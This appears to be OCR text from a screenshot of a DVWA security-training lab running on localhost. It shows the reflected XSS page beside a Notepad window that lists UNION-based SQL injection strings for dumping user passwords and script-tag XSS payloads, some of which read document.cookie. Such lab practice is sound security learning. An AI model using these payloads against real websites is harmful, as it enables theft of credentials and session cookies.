 Vulnerability: Reflected Cross Site
localhost/vulnerabilities/xss_r/?name=<SCRIPT>alert%28"XSS"%29<%2FSCRIPT>#
Not syncing
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAP
SQL Injection
SQL Injection
Weak Session
XSS (DOM)
XSS (Reflecte
XSS (Stored)
CSP Bypass
JavaScript
DVWA Securi
PHP Info
About
Logout
Username: adm
Security Level:
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? <sCripT>alert(document.co Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
*Untitled - Notepad
File Edit Format View Help
1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
1' OR 1=1 UNION SELECT user,password from users#
<script>alert(document.cookie)</script>
<script>alert("This is a XSS Exploit Test")</script>
<SCRIPT>alert("XSS")</SCRIPT>
<sCripT>alert(document.cookie)<sCripT>
elp
Type here to search
ENG
3:54 PM
10/13/2020
1